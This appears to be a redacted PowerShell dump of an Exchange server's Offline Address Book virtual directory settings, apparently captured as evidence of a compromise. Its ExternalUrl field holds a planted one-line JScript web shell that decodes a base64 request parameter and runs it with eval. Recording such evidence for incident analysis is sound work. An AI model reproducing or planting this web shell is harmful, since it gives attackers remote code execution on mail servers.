 Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS://REDACTED.local/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2106.2)
Server : REDACTED
InternalUrl : https://REDACTED.local/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["9cbc37574b57358ec602e684b6e9a055"])),"unsafe");}</scri
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=REDACTED,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrative Groups,CN=CC-DOMAIN,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=
Identity : REDACTED\OAB (Default Web Site)
Guid :
ObjectCategory : REDACTED.local/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 04/03/2021 23:05:28
WhenCreated : 04/03/2021 18:12:35
WhenChangedUTC : 04/03/2021 23:05:28
WhenCreatedUTC : 04/03/2021 18:12:35
OrganizationId :
Id : REDACTED\OAB (Default Web Site)
OriginatingServer : REDACTED.REDACTED.local
IsValid : True